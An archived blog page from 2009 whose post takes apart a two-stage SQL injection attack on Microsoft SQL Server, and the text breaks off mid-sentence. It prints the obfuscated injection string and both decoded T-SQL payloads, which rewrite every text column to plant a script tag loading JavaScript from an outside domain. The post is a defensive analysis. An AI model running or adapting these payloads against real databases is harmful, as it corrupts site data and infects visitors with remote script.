

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://blog.strictly-software.com/2009/10/two-stage-sql-injection-attack.html
body_size: 24258
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://blog.strictly-software.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://blog.strictly-software.com/2009/10/two-stage-sql-injection-attack.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Strictly Software - Atom" href="http://blog.strictly-software.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Strictly Software - RSS" href="http://blog.strictly-software.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Strictly Software - Atom" href="https://www.blogger.com/feeds/4291664034828038593/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Strictly Software - Atom" href="http://blog.strictly-software.com/feeds/2096851984758143947/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://blog.strictly-software.com/2009/10/two-stage-sql-injection-attack.html' property='og:url'/>
<meta content='Two Stage SQL Injection Attack' property='og:title'/>
<meta content='A technical blog for web and system developers based on my many years coding in C#, Wordpress, PHP, ASP, .NET, SQL and JavaScript' property='og:description'/>
<title>Strictly Software: Two Stage SQL Injection Attack</title>
<meta content='bqUJ-p62kbrybtCocYoWlBaL-gYmlWQ_BW6WGF1iMnU' name='google-site-verification'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Rounders 3
Date:     27 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="mainBgColor" description="Main Background Color"
type="color" default="#eec">
<Variable name="mainTextColor" description="Text Color" type="color"
default="#333">
<Variable name="postTitleColor" description="Post Title Color" type="color"
default="#333">
<Variable name="dateHeaderColor" description="Date Header Color"
type="color" default="#586">
<Variable name="borderColor" description="Post Border Color" type="color"
default="#bbb">
<Variable name="mainLinkColor" description="Link Color" type="color"
default="#456">
<Variable name="mainVisitedLinkColor" description="Visited Link Color"
type="color" default="#234">
<Variable name="titleBgColor" description="Page Header Background Color"
type="color" default="#357">
<Variable name="titleTextColor" description="Blog Title Color"
type="color" default="#fff">
<Variable name="topSidebarHeaderColor"
description="Top Sidebar Title Color"
type="color" default="#fff">
<Variable name="topSidebarBgColor"
description="Top Sidebar Background Color"
type="color" default="#586">
<Variable name="topSidebarTextColor" description="Top Sidebar Text Color"
type="color" default="#fff">
<Variable name="topSidebarLinkColor" description="Top Sidebar Link Color"
type="color" default="#fff">
<Variable name="topSidebarVisitedLinkColor"
description="Top Sidebar Visited Link Color"
type="color" default="#fff">
<Variable name="bottomSidebarHeaderColor"
description="Bottom Sidebar Title Color"
type="color" default="#abc">
<Variable name="bottomSidebarLinkColor"
description="Bottom Sidebar Link Color"
type="color" default="#99ddbb">
<Variable name="bottomSidebarVisitedLinkColor"
description="Bottom Sidebar Visited Link Color"
type="color" default="#ffffff">
<Variable name="bodyFont" description="Text Font" type="font"
default="normal normal 100% 'Trebuchet MS',Verdana,Arial,Sans-serif">
<Variable name="pageTitleFont" description="Blog Title Font" type="font"
default="normal bold 200% 'Trebuchet MS',Verdana,Arial,Sans-serif">
<Variable name="descriptionFont" description="Blog Description Font" type="font"
default="normal normal 100% 'Trebuchet MS',Verdana,Arial,Sans-serif">
<Variable name="headerFont" description="Sidebar Title Font" type="font"
default="normal bold 100% 'Trebuchet MS',Verdana,Arial,Sans-serif">
<Variable name="postTitleFont" description="Post Title Font" type="font"
default="normal bold 135% 'Trebuchet MS',Verdana,Arial,Sans-serif">
<Variable name="startSide" description="Start side in blog language"
type="automatic" default="left">
<Variable name="endSide" description="End side in blog language"
type="automatic" default="right">
*/
body {
background:#123;
margin:0;
text-align:center;
line-height: 1.5em;
font: x-small Trebuchet MS, Verdana, Arial, Sans-serif;
color:#333333;
font-size/* */:/**/small;
font-size: /**/small;
}
/*
Visual Studio-like style based on original C# coloring by Jason Diamond <jason@diamond.name>
*/
.comment,
.annotation,
.template_comment,
.diff .header,
.chunk,
.apache .cbracket {
color: rgb(0, 128, 0);
}
.keyword,
.id,
.title,
.vbscript .built_in,
.rsl .built_in,
.cpp .built_in,
.aggregate,
.smalltalk .class,
.winutils,
.bash .variable {
color: rgb(0, 0, 255);
}
.string,
.title,
.parent,
.tag .attribute .value,
.rules .value,
.rules .value .number,
.ruby .symbol,
.instancevar,
.aggregate,
.template_tag,
.django .variable,
.addition,
.flow,
.stream,
.apache .tag,
.date {
color: rgb(163, 21, 21);
}
.ruby .string,
.decorator,
.filter .argument,
.localvars,
.array,
.attr_selector,
.pi,
.doctype,
.deletion,
.envvar,
.shebang,
.preprocessor,
.userType,
.apache .sqbracket {
color: rgb(43, 145, 175);
}
.phpdoc,
.javadoc,
.xmlDocTag {
color: rgb(128, 128, 128);
}
/*
Original style from softwaremaniacs.org (c) Ivan Sagalaev <Maniac@SoftwareManiacs.Org>
pre code[class]:after {
content: 'highlight: ' attr(class);
display: block; text-align: right;
font-size: smaller;
color: #CCC; background: white;
border-top: solid 1px;
padding-top: 0.5em;
}
*/
pre code {
display: block;
background: #F0F0F0;
}
div.code{
background:#F0F0F0 none repeat scroll 0 0;
display:block;
}
pre code,
.ruby .subst,
.xml .title,
.lisp .title {
color: black;
}
.string,
.title,
.parent,
.tag .attribute .value,
.rules .value,
.rules .value .number,
.preprocessor,
.ruby .symbol,
.instancevar,
.aggregate,
.template_tag,
.django .variable,
.smalltalk .class,
.addition,
.flow,
.stream,
.bash .variable,
.apache .tag,
.apache .cbracket {
color: #800;
}
.comment,
.annotation,
.template_comment,
.diff .header,
.chunk {
color: #888;
}
.number,
.date,
.regexp,
.literal,
.smalltalk .symbol,
.smalltalk .char,
.change {
color: #080;
}
.label,
.javadoc,
.ruby .string,
.decorator,
.filter .argument,
.localvars,
.array,
.attr_selector,
.pi,
.doctype,
.deletion,
.envvar,
.shebang,
.apache .sqbracket {
color: #88F;
}
.keyword,
.id,
.phpdoc,
.title,
.vbscript .built_in,
.rsl .built_in,
.cpp .built_in,
.avrasm .built_in,
.aggregate,
.smalltalk .class,
.winutils,
.bash .variable,
.apache .tag {
font-weight: bold;
}
.html .css,
.html .javascript,
.html .vbscript {
opacity: 0.5;
}
/* Page Structure
----------------------------------------------- */
/* The images which help create rounded corners depend on the
following widths and measurements. If you want to change
these measurements, the images will also need to change.
*/
#outer-wrapper {
width:740px;
margin:0 auto;
text-align:left;
font: normal normal 100% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
#main-wrap1 {
width:485px;
float:left;
background:#eeeecc url("https://resources.blogblog.com/blogblog/data/rounders3/corners_main_bot.gif") no-repeat left bottom;
margin:15px 0 0;
padding:0 0 10px;
color:#333333;
font-size:97%;
line-height:1.5em;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#main-wrap2 {
float:left;
width:100%;
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_main_top.gif") no-repeat left top;
padding:10px 0 0;
}
#main {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/rails_main.gif") repeat-y left;
padding:0;
width:485px;
}
#sidebar-wrap {
width:240px;
float:right;
margin:15px 0 0;
font-size:97%;
line-height:1.5em;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
.main .widget {
margin-top: 4px;
width: 468px;
padding: 0 13px;
}
.main .Blog {
margin: 0;
padding: 0;
width: 484px;
}
/* Links
----------------------------------------------- */
a:link {
color: #445566;
}
a:visited {
color: #223344;
}
a:hover {
color: #223344;
}
a img {
border-width:0;
}
/* Blog Header
----------------------------------------------- */
#header-wrapper {
background:#335577 url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_top.gif") no-repeat left top;
margin-top:22px;
margin-right:0;
margin-bottom:0;
margin-left:0;
padding-top:8px;
padding-right:0;
padding-bottom:0;
padding-left:0;
color:#ffffff;
}
#header {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_bot.gif") no-repeat left bottom;
padding:0 15px 8px;
}
#header h1 {
margin:0;
padding:10px 30px 5px;
line-height:1.2em;
font: normal bold 200% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
#header a,
#header a:visited {
text-decoration:none;
color: #ffffff;
}
#header .description {
margin:0;
padding:5px 30px 10px;
line-height:1.5em;
font: normal normal 100% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
/* Posts
----------------------------------------------- */
h2.date-header {
margin-top:0;
margin-right:28px;
margin-bottom:0;
margin-left:43px;
font-size:85%;
line-height:2em;
text-transform:uppercase;
letter-spacing:.2em;
color:#558866;
}
.post {
margin:.3em 0 25px;
padding:0 13px;
border:1px dotted #bbbbbb;
border-width:1px 0;
}
.post h3 {
margin:0;
line-height:1.5em;
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_arrow.gif") no-repeat 10px .5em;
display:block;
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
padding-top:2px;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
color: #333333;
font: normal bold 135% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
.post h3 a, .post h3 a:visited {
text-decoration:none;
color: #333333;
}
a.title-link:hover {
background-color: #bbbbbb;
color: #333333;
}
.post-body {
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
border-bottom-color:#eeeecc;
padding-top:10px;
padding-right:14px;
padding-bottom:1px;
padding-left:29px;
}
html>body .post-body {
border-bottom-width:0;
}
.post-body {
margin:0 0 .75em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
background: #ffffff;
margin:0;
padding-top:2px;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
border:1px dotted #bbbbbb;
border-width:1px;
font-size:100%;
line-height:1.5em;
color: #666666;
}
/*
The first line of the post footer might only have floated text, so we need to give it a height.
The height comes from the post-footer line-height
*/
.post-footer-line-1 {
min-height:1.5em;
_height:1.5em;
}
.post-footer p {
margin: 0;
}
html>body .post-footer {
border-bottom-color:transparent;
}
.uncustomized-post-template .post-footer {
text-align: right;
}
.uncustomized-post-template .post-author,
.uncustomized-post-template .post-timestamp {
display: block;
float: left;
text-align:left;
margin-right: 4px;
}
.post-footer a {
color: #456;
}
.post-footer a:hover {
color: #234;
}
a.comment-link {
/* IE5.0/Win doesn't apply padding to inline elements,
so we hide these two declarations from it */
background/* */:/**/url("https://resources.blogblog.com/blogblog/data/rounders/icon_comment_left.gif") no-repeat left 45%;
padding-left:14px;
}
html>body a.comment-link {
/* Respecified, for IE5/Mac's benefit */
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_comment_left.gif") no-repeat left 45%;
padding-left:14px;
}
.post img, table.tr-caption-container {
margin-top:0;
margin-right:0;
margin-bottom:5px;
margin-left:0;
padding:4px;
border:1px solid #bbbbbb;
}
.tr-caption-container img {
border: none;
margin: 0;
padding: 0;
}
blockquote {
margin:.75em 0;
border:1px dotted #bbbbbb;
border-width:1px 0;
padding:5px 15px;
color: #558866;
}
.post blockquote p {
margin:.5em 0;
}
#blog-pager-newer-link {
float: left;
margin-left: 13px;
}
#blog-pager-older-link {
float: right;
margin-right: 13px;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
margin-left: 13px;
}
/* Comments
----------------------------------------------- */
#comments {
margin:-25px 13px 0;
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
padding-top:20px;
padding-right:0;
padding-bottom:15px;
padding-left:0;
}
#comments h4 {
margin:0 0 10px;
padding-top:0;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
border-bottom:1px dotted #bbbbbb;
font-size:120%;
line-height:1.4em;
color:#333333;
}
#comments-block {
margin-top:0;
margin-right:15px;
margin-bottom:0;
margin-left:9px;
}
.comment-author {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_comment_left.gif") no-repeat 2px .3em;
margin:.5em 0;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
font-weight:bold;
}
.comment-body {
margin:0 0 1.25em;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
}
.comment-body p {
margin:0 0 .5em;
}
.comment-footer {
margin:0 0 .5em;
padding-top:0;
padding-right:0;
padding-bottom:.75em;
padding-left:20px;
}
.comment-footer a:link {
color: #333;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.comment-form {
padding-left:20px;
padding-right:5px;
}
#comments .comment-form h4 {
padding-left:0px;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 5px;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 4px solid #ffffff;
}
.profile-datablock {
margin-top:0;
margin-right:15px;
margin-bottom:.5em;
margin-left:0;
padding-top:8px;
}
.profile-link {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_profile_left.gif") no-repeat left .1em;
padding-left:15px;
font-weight:bold;
}
.profile-textblock {
clear: both;
margin: 0;
}
.sidebar .clear, .main .widget .clear {
clear: both;
}
#sidebartop-wrap {
background:#558866 url("https://resources.blogblog.com/blogblog/data/rounders3/corners_prof_bot.gif") no-repeat left bottom;
margin:0px 0px 15px;
padding:0px 0px 10px;
color:#ffffff;
}
#sidebartop-wrap2 {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_prof_top.gif") no-repeat left top;
padding: 10px 0 0;
margin:0;
border-width:0;
}
#sidebartop h2 {
line-height:1.5em;
color:#ffffff;
border-bottom: 1px dotted #ffffff;
font: normal bold 100% 'Trebuchet MS',Verdana,Arial,Sans-serif;
margin-bottom: 0.5em;
}
#sidebartop a {
color: #ffffff;
}
#sidebartop a:hover {
color: #ffffff;
}
#sidebartop a:visited {
color: #ffffff;
}
#sidebar a {
color: #99ddbb;
}
#sidebar a:hover,
#sidebar a:visited {
color: #ffffff;
}
/* Sidebar Boxes
----------------------------------------------- */
.sidebar .widget {
margin:.5em 13px 1.25em;
padding:0 0px;
}
.widget-content {
margin-top: 0.5em;
}
#sidebarbottom-wrap1 {
background:#335577 url("https://resources.blogblog.com/blogblog/data/rounders3/corners_side_top.gif") no-repeat left top;
margin:0 0 15px;
padding:10px 0 0;
color: #ffffff;
}
#sidebarbottom-wrap2 {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_side_bot.gif") no-repeat left bottom;
padding:0 0 8px;
}
.sidebar h2 {
margin-top:0;
margin-right:0;
margin-bottom:.5em;
margin-left:0;
padding:0 0 .2em;
line-height:1.5em;
font:normal bold 100% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
.sidebar ul {
list-style:none;
margin:0 0 1.25em;
padding:0;
}
.sidebar ul li {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_arrow_sm.gif") no-repeat 2px .25em;
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:3px;
padding-left:16px;
margin-bottom:3px;
border-bottom:1px dotted #bbbbbb;
line-height:1.4em;
}
.sidebar p {
margin:0 0 .6em;
}
#sidebar h2 {
color: #aabbcc;
border-bottom: 1px dotted #aabbcc;
}
/* Footer
----------------------------------------------- */
#footer-wrap1 {
clear:both;
margin:0 0 10px;
padding:15px 0 0;
}
#footer-wrap2 {
background:#335577 url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_top.gif") no-repeat left top;
color:#ffffff;
}
#footer {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_bot.gif") no-repeat left bottom;
padding:8px 15px;
}
#footer hr {display:none;}
#footer p {margin:0;}
#footer a {color:#ffffff;}
#footer .widget-content {
margin:0;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #main-wrap1,
body#layout #sidebar-wrap,
body#layout #header-wrapper {
margin-top: 0;
}
body#layout #header, body#layout #header-wrapper,
body#layout #outer-wrapper {
margin-left:0,
margin-right: 0;
padding: 0;
}
body#layout #outer-wrapper {
width: 730px;
}
body#layout #footer-wrap1 {
padding-top: 0;
}
#sidebar-wrap a:link { color: #FFF; text-decoration: none;}
#sidebar-wrap a:visited { color: #FFF; text-decoration: none;}
#sidebar-wrap a:hover { color: navy !important; text-decoration: none; font-weight:bold !important; }
#sidebar-wrap a:active { color: #FFF; text-decoration: none;}
--></style>
<script src='//www.strictly-software.com/scripts/highlight/highlight.pack.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4291664034828038593&amp;zx=238b7993-7f25-49bd-81fb-267c55e61558' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4291664034828038593&amp;zx=238b7993-7f25-49bd-81fb-267c55e61558' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-3938314546676889 -->

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/4291664034828038593?po\x3d2096851984758143947\x26origin\x3dhttp://blog.strictly-software.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://blog.strictly-software.com/' style='display: block'>
<img alt='Strictly Software' height='50px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlp0MWwDaBjEzJ4NLbVkkpie0O6XJgH-x1UwOHCuGuN_7cvh7RlSRREmnbdZfZwzfIHqJFkIODWoNWGMHmMmMVi83acvWsTyu7ixjYrdu-FG2n7Z45QCxoIPdFSsZJAW_AWQBjUhIgwaOH/s257/strictlylogo.png' style='display: block' width='257px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>A technical blog about web and database development discussing the various issues and problems I have experienced and overcome in my 25+ years of coding.</span></p>
</div>
</div>
</div></div>
</div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<script>	
	var amzn_wdgt={};	amzn_wdgt.id="V20070822/GB/stricsoftw-21/8009/2c2d8557-8cff-450b-a256-85f6b24e11f3";
	amzn_wdgt.width="728";amzn_wdgt.height="90";
	amzn_wdgt.swfFile="http://g-ecx.images-amazon.com/images/G/02/associates/widgets//20070822/GB/Flash/Widgets.swf?ServiceVersion=20070822&MarketPlace=GB&ID=V20070822/GB/stricsoftw-21/8009/2c2d8557-8cff-450b-a256-85f6b24e11f3&rt=as_sl_pc_wdgt_ex&panda=1";
  </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<style type="text/css">
.unbold{
	font-weight:normal;
}
</style>
<script src="http://code.jquery.com/jquery-latest.min.js" type="text/javascript"></script>
<script>

jQuery(document).ready(function() {
  jQuery(".sidebar ul li").css("background","none");
});


function unbold()
{

$(".entry-content").each(function(){
		$("strong",this).addClass("unbold");
		$("b",this).addClass("unbold");
	});
}

function bold()
{
	$(".entry-content").each(function(){
		$("strong",this).removeClass("unbold");
		$("b",this).removeClass("unbold");
	});
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='main-wrap1'><div id='main-wrap2'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, 1 October 2009</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='4291664034828038593' itemprop='blogId'/>
<meta content='2096851984758143947' itemprop='postId'/>
<a name='2096851984758143947'></a>
<h3 class='post-title entry-title' itemprop='name'>
Two Stage SQL Injection Attack
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-2096851984758143947' itemprop='description articleBody'>
<span style="font-weight: bold;">SQL Injection in two easy steps</span><br /><br />Recently I came across the following <span style="font-weight: bold;">SQL injection exploit</span> which I thought I would post about as it tries to deliver its payload in two steps and unless you have actually spent the time <span style="font-weight: bold;">decoding the varbinary strings</span> they use you might not realise what its doing. Its based on a very successful exploit which has been doing the rounds for a couple of years now and makes use of an <span style="font-weight: bold;">encoded varbinary string</span> which is then decoded to <span style="font-weight: bold;">insert malicious code into your system.</span><br /><br /><br /><span style="font-weight: bold;">Step One - First attempt at insertion</span><br /><br />So if you are checking your <span style="font-weight: bold;">log files or logger database</span> and see strings like the following in your querystrings then you probably know you've been <span style="font-weight: bold;">crawled by a hackbot.</span><br /><br /><div class="code" style="overflow: auto; width: 430px; height: 80px;"><pre><code class="sql">dEClaRe%20@s%20VaRchaR(4000);seT%20@S=CASt([base64]%20aS%20vaRchAR(4000));EXEc(@S);--</code></pre></div><br /><br />Now if you want to know what this is doing you should be very careful so that you don't actually <span style="font-weight: bold;">run the exploit</span> and do the <span style="font-weight: bold;">hackers </span>work for them! So copy and paste and only use a Query Analyser window that's not connected to any live database.<br /><br />First thing to do is <span style="font-weight: bold;">URLDecode the string</span> so that you get the spaces and symbols back. Use the <a href="https://addons.mozilla.org/en-US/firefox/addon/3899">great <span style="font-weight: bold;">Hackbar add-on</span> by FireFox</a> or run it through a function such as <span style="font-weight: bold;">UNESCAPE</span>, <span style="font-weight: bold;">URLDecode </span>etc.<br /><br />Then make sure you remove the end part which execute the string e.g <span style="font-weight: bold;">;EXEc(@S);--</span> and replace it with a <span style="font-weight: bold;">PRINT statement</span> e.g:<br /><br /><div class="code" style="overflow: auto; width: 430px; height: 80px;"><pre><code class="sql">DECLARE @S VaRchaR(4000);<br />SET @S = CAST([base64] aS vaRchAR(4000))<br />PRINT @S</code></pre></div><br />Now we need to find out what that <span style="font-weight: bold;">encoded varbinary </span>is doing so we run that <span style="font-weight: bold;">SQL statement </span>to view the contents of the variable <span style="font-weight: bold;">@S </span>which returns the following code:<br /><br /><div class="code" style="overflow: auto; width: 430px; height: 300px;"><pre><code class="sql">dECLARe @T VArCHar(255),@c VarCHaR(255)<br /><br />DeClaRE tAblE_CURsOR cUrSOR FoR<br /><br />SELeCt A.naME,B.NaME<br />froM sysObjecTs a,sysCOLuMns B<br />wheRE a.id=b.Id AND a.xTYPE='U' and (B.xTYpe=99 OR b.xTYpe=35 OR b.xTyPe=231 or B.XtyPE=167)<br />oPeN taBlE_Cursor fetCh NEXt FROm tAbLe_cursoR iNTO @t,@C<br /><br />WHile(@@fETch_sTATuS=0)<br />BeGIn<br />EXeC('updAte ['+@T+'] seT ['+@c+']=RTriM(cONvert(varCHAr(4000),['+@c+']))+cAsT(0x3C736372697074207372633D687474703A2F2F7777772E61647463702E72752F6164732E6A733E3C2F7363726970743E aS vaRcHAr(49))')<br />fETCH neXT FrOm TABLE_CUrsOr inTo @t,@C enD<br /><br />clOse TaBLe_cURsOr<br /><br />dEaLLocate taBlE_cUrsoR </code></pre></div><br />Notice the lovely case syntax<span style="font-weight: bold;"> aLl uP aNd DoWn</span> to get round anyone who <a href="http://blog.strictly-software.com/2009/09/sql-injection-case-unsensitive.html">forgot to make any regular expression tests case insensitive</a>! It must be working on some sites otherwise they wouldn't be doing it.<br /><br />Notice the<span style="font-weight: bold;"> long CAST statement in the middle of the UPDATE</span>.  This is different from previous similar attacks which would just<span style="font-weight: bold;"> insert a reference to a SCRIPT tag</span> which referred to a <span style="font-weight: bold;">virus infected site</span>. They are trying to<span style="font-weight: bold;"> insert this encoded string into all the textual columns</span> it can find in your database. I wonder what that string contains?<br /><br /><br /><span style="font-weight: bold;">Step Two - Unpacking the newly inserted exploit</span><br /><br />Well just after the first attempt on this page another attempt is made almost instantly with another <span style="font-weight: bold;">payload </span>which when looking at the log file or database seems just like the first one. However the<span style="font-weight: bold;"> injection string is slightly different</span> and when its expanded out is:<br /><br /><div class="code" style="overflow: auto; width: 430px; height: 300px;"><pre><code class="sql">DECLARE @T VARCHAR(255),@C VARCHAR(255)<br />DECLARE Table_Cursor CURSOR FOR<br /><br />SELECT a.name,b.name<br />FROM sysobjects a,syscolumns b<br />WHERE a.id=b.id AND a.xtype='u' AND (b.xtype=99 OR b.xtype=35 OR b.xtype=231 OR b.xtype=167)<br /><br />OPEN Table_Cursor FETCH<br />NEXT FROM Table_Cursor<br />INTO @T,@C<br /><br />WHILE(@@FETCH_STATUS=0)<br />BEGIN<br /><br />EXEC('UPDATE ['+@T+'] SET ['+@C+']=LEFT(CONVERT(VARCHAR(4000),['+@C+']),PATINDEX(''%&lt;scr%'',CONVERT(VARCHAR(4000),['+@C+']))-1) WHERE PATINDEX(''%&lt;scr%'',CONVERT(VARCHAR(4000),['+@C+']))&gt;0')<br /><br />FETCH NEXT<br />FROM Table_Cursor<br />INTO @T,@C END<br /><br />CLOSE Table_Cursor<br />DEALLOCATE Table_Cursor </code></pre></div><br />So this second hit on your system is designed to <span style="font-weight: bold;">unpack the previous attempts injection of an encoded string into your textual columns</span>. Its looking for any textual columns that when converted to VARCHAR(4000) contain a <span style="font-weight: bold;">SCRIPT tag </span>and converting them to text to expose this <span style="font-weight: bold;">SCRIPT tag</span> to any web pages that display the contents of these columns.<br /><br />So finally to find out which website this<span style="font-weight: bold;"> two stage attack</span> is trying to deliver unsuspecting victims to we need to go back to the<span style="font-weight: bold;"> first payload</span> and print out the contents of that long <span style="font-weight: bold;">CAST statement in the middle of the UPDATE</span> e.g:<br /><br /><div class="code" style="overflow: auto; width: 430px; height: 80px;"><pre><code class="sql">PRINT cAsT(0x3C736372697074207372633D687474703A2F2F7777772E61647463702E72752F6164732E6A733E3C2F7363726970743E aS vaRcHAr(49))<br /><br />&lt;script src=http://www.adtcp.ru/ads.js&gt;&lt;/script&gt;<br /></code></pre></div><br />I wonder what goodies can be found on 